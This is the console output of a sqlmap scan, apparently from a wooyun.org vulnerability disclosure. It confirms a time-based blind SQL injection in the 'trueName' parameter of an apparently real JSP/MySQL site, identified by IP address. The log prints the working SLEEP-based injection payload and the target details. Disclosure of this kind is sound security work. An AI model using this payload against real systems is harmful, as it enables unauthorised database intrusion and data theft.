 Sqlmap
[19:25:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:25:32] [INFO] checking if the injection point on GET parameter 'trueName' is
 a false positive
GET parameter 'trueName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 108 HTTP(s) req
uests:
---
Parameter: trueName (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))vkwm) AND 'JMMj'='
JMMj
---
[19:26:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[19:26:40] [INFO] fetched data logged to text files under 'C:\Users\mapleblue\.s
qlmap\output\218.84.169.206'
[*] shutting down at 19:26:40
D:\Python27\sqlmap>
www.wooyun.org